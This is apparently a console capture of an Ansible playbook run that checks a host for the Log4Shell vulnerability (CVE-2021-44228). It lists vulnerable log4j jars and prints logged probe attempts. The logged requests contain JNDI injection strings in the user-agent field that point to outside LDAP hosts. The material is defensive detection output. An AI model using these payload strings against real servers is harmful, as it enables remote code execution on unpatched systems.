 [root@awxyul01 log4j_checker]# ansible-playbook ansible/play.yml -i 10.253.63.76, -k -K
SSH password:
BECOME password[defaults to SSH password]:
PLAY [Check log4j vulnerability - CVE-2021-44228] ****************************************************************
TASK [Gathering Facts] ****************************************************************
[WARNING]: Platform linux on host 10.253.63.76 is using the discovered Python interpreter at /usr/bin/python, but future installation of another Python interpreter could change this. See
https://docs.ansible.com/ansible/2.9/reference_appendices/interpreter_discovery.html for more information.
ok: [10.253.63.76]
TASK [Upload script log4j-check.sh] ****************************************************************
ok: [10.253.63.76]
TASK [Run log4j-checker.sh] ****************************************************************
changed: [10.253.63.76]
TASK [List log4j vulnerable libs] ****************************************************************
changed: [10.253.63.76]
TASK [Detect RCE attempts] ****************************************************************
changed: [10.253.63.76]
TASK [Print vulnerable JndiLookup.class libs] ****************************************************************
ok: [10.253.63.76] => {
    "msg": [
        "/home/sysadmin/support-diagnostics-7.0.9/lib/log4j-core-2.11.2.jar",
        "/usr/share/elasticsearch/lib/log4j-core-2.11.1.jar"
    ]
}
TASK [Print Log4j RCE attempts] ****************************************************************
ok: [10.253.63.76] => {
    "msg": [
        "10.253.63.75 - - [13/Dec/2021:22:19:50 +0000] \"HEAD / HTTP/1.1\" 302 1973 \"-\" \"${jndi:ldap://nawak.com}\"",
        "10.253.63.75 - - [13/Dec/2021:22:19:50 +0000] \"HEAD /login?next=%2F HTTP/1.1\" 200 584 \"-\" \"${jndi:ldap://nawak.com}\"",
        "10.253.63.75 - - [13/Dec/2021:22:20:41 +0000] \"GET / HTTP/1.1\" 302 1992 \"-\" \"${jndi:ldap://log4shell.huntress.com:1389/0b793291-06d4-451e-b1c4-d900235a6cb4}\"",
        "10.253.63.75 - - [13/Dec/2021:22:20:41 +0000] \"GET /login?next=%2F HTTP/1.1\" 200 137464 \"-\" \"${jndi:ldap://log4shell.huntress.com:1389/0b793291-06d4-451e-b1c4-d900235a6cb4}\"",
        "10.253.63.75 - - [13/Dec/2021:22:21:09 +0000] \"HEAD / HTTP/1.1\" 302 1973 \"-\" \"${jndi:ldap://log4shell.huntress.com:1389/b2820085-6820-4118-b030-7373960fde88}\"",
        "10.253.63.75 - - [13/Dec/2021:22:21:09 +0000] \"HEAD /login?next=%2F HTTP/1.1\" 200 584 \"-\" \"${jndi:ldap://log4shell.huntress.com:1389/b2820085-6820-4118-b030-7373960fde88}\"",
        "10.253.63.75 - - [13/Dec/2021:22:21:55 +0000] \"HEAD / HTTP/1.1\" 302 1973 \"-\" \"${jndi:ldap://log4shell.huntress.com:1389/b2820085-6820-4118-b030-7373960fde88}\"",
        "10.253.63.75 - - [13/Dec/2021:22:21:55 +0000] \"HEAD /login?next=%2F HTTP/1.1\" 200 584 \"-\" \"${jndi:ldap://log4shell.huntress.com:1389/b2820085-6820-4118-b030-7373960fde88}\""
    ]
}
TASK [Retrieve log4j-checker.sh full report] ****************************************************************
changed: [10.253.63.76]
TASK [Remove log4j-check.sh] ****************************************************************
changed: [10.253.63.76] => (item=/tmp/log4j-check.sh)
changed: [10.253.63.76] => (item=/tmp/log4j_libs.txt)
changed: [10.253.63.76] => (item=/tmp/log4j_processes.txt)
changed: [10.253.63.76] => (item=/tmp/log4j_logs.txt)
changed: [10.253.63.76] => (item=/tmp/log4j_logs_attack.txt)
changed: [10.253.63.76] => (item=/tmp/log4j_vulnerable_libs.txt)
changed: [10.253.63.76] => (item=/tmp/log4j_full_report.txt)
PLAY RECAP ****************************************************************
10.253.63.76               : ok=9    changed=5    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
[root@awxyul01 log4j_checker]# head -2 runs/10.253.63.76/tmp/log4j_full_report.txt && tail -2 runs/10.253.63.76/tmp/log4j_full_report.txt
LOG4J-CHECKER for Apache Log4J Dec 2021 : CVE-2021-44228
Hostname: kibyul1
[Detection] Searching for log4j post exploit files...
/tmp/log4j-check.sh
[root@awxyul01 log4j_checker]#